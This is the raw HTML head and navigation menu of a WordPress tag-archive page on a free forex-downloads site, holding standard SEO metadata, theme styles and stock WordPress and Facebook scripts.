

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/icefx-traderagent/
body_size: 11793
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IceFX TraderAgent Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/icefx-traderagent/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IceFX TraderAgent Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/icefx-traderagent/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/icefx-traderagent/#webpage","url":"https://forexwinners.org/forex/tag/icefx-traderagent/","name":"IceFX TraderAgent Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/icefx-traderagent/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/icefx-traderagent/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/icefx-traderagent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"IceFX TraderAgent"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; IceFX TraderAgent Tag Feed" href="https://forexwinners.org/forex/tag/icefx-traderagent/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/4642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-icefx-traderagent tag-4642 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
